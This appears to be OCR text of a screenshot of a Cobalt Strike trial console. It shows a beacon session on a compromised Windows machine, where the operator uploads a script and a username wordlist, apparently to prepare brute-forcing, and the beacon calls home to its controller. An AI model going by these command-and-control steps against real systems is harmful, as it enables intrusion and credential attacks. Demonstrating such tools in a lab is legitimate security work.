 Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
182.150.21.33 192.168.86.129 hehe WIN-3H989GE0VS0 2212 12s
Event Log X Listeners X Files 192.168.86.129@2212 X Beacon 192.168.86.129@2212 X
[+] host called home, sent: 19 bytes
beacon> upload /root/Desktop/测试.pl (C:\Users\hehe\Desktop\测试.pl)
[*] Tasked beacon to upload /root/Desktop/测试.pl as C:\Users\hehe\Desktop\测试.pl
[+] host called home, sent: 1856 bytes
[-] could not upload file: 123
[+] host called home, sent: 50 bytes
beacon> upload /root/Desktop/字典/username.txt (C:\Users\hehe\Desktop\yj20161001\username.txt)
[*] Tasked beacon to upload /root/Desktop/字典/username.txt as C:\Users\hehe\Desktop\yj20161001\username.txt
[+] host called home, sent: 292 bytes
[WIN-3H989GE0VS0] hehe/2212 (x64) last: 12s
beacon>
lucien116.com